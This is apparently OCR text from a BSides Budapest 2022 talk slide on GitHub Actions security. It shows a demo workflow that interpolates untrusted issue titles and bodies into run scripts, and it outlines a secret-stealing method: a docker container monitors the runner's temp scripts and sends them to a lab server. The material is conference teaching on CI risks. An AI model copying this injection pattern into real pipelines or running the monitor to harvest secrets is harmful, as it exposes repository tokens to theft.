 BSIDES
BUDAPEST
#BSidesBUD2022 - International IT Security Conference
26th May 2022 // Lurdy Conference Center, Budapest & Streamed Worldwide
name: Demo vulnerable workflow
on:
issues:
types: [opened]
env:
# Environment variable for demonstration purposes
GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
jobs:
vuln_job:
runs-on: ubuntu-latest
steps:
# Checkout used for demonstration purposes
- uses: actions/checkout@v2
- run: |
echo "ISSUE TITLE: ${{github.event.issue.title}}"
echo "ISSUE DESCRIPTION: ${{github.event.issue.body}}"
- run: |
curl -X POST -H "Authorization: Token ${{
secrets.BOT_TOKEN }}" -d '{"labels": ["New Issue"]}' ${{
github.event.issue.url }}/labels
Exposing Secrets:
Secrets in
“run” Scripts
● Creating a server that records all POST requests
● Creating a script that records modified shell scripts in
a directory and sends them to a designated server.
● Packing the malicious script into a docker container.
● Running the container image in a detached mode
sudo docker run --rm -d -v
/home/runner/work/_temp:/app/monitored
$DOCKER_USERNAME/actionmonitor $LAB_URL
GitHub Actions Security Landscape
Now talking:
Alex Ilgayev & Ilia Shkolyar
Title of presentation:
GitHub Actions
Security Landscape
info@bsid
http://bsi
twitter.com